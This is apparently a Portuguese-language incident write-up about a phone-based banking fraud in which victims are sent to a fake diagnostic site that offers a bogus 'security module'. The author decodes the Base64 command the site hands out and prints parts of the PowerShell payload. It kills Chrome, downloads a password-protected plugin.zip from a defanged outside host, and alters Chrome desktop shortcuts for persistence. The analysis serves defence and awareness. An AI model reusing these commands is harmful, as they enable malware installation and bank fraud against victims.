

Nas últimas semanas, deparamo-nos com uma fraude envolvendo uma entidade financeira, que ocorreu da seguinte maneira: por meio de uma ligação telefônica, o fraudador solicitava que a vítima acessasse o site abaixo:

O site entrava em um modo de ‘aguarde’ e, ao examinarmos o código, identificamos o seguinte caminho:

/diagnostico

O site sempre apresentava um erro de validação, pois o fraudador alegava, durante a conversa, que era necessário atualizar o módulo de segurança.

Ao clicar no botão ‘Instalar Módulo Mais Recente’, era iniciado o download de um arquivo .exe, que o navegador marcava como não confiável. Já no botão ‘Copiar Código de Segurança’, era fornecida uma linha de comando codificada em Base64. Ao realizar o decode, obtive o seguinte resultado em alguns blocos:

Força a parada do processo Chrome:

Stop-Process -Name “chrome” -Force

Instala um módigo do 7zip para powershell

If(-not(Get-InstalledModule 7Zip4Powershell -ErrorAction silentlycontinue)){

Install-Module 7Zip4Powershell -Confirm:$False -Force

}

Realiza o download de um arquivo denominado plugin.zip

Invoke-WebRequest “https:/XYZ[.]COM/download?file=plugin[.]zip” -OutFile “$env:APPDATA\plugin.zip”

Coloca o valor da senha em uma variavel para descomprimir o arquivo zip

$Secure_String_Pwd = ConvertTo-SecureString “@Wrs304093” -AsPlainText -Force

Cria um arquivo .lnk na área de trabalho

ForEach ($folder in $special_folders) {

If (([Environment]::GetFolderPath(“$folder”)) -ne “”) {

$path = [Environment]::GetFolderPath(“$folder”)

$shortcut_name = “\Google Chrome.lnk”

If ([System.IO.File]::Exists(“$($path)$($shortcut_name)”)) {

$obj = New-Object -comObject WScript.Shell;

$lnk = $obj.CreateShortcut(“$($path)$($shortcut_name)”);

$lnk.Arguments = “$arg”;

$lnk.Save();

}

Por fim, o site realizava o download do módulo de segurança original e dava continuidade ao processo, simulando uma atualização legítima. Estou monitorando as atividades do nosso servidor infectado para obter mais informações.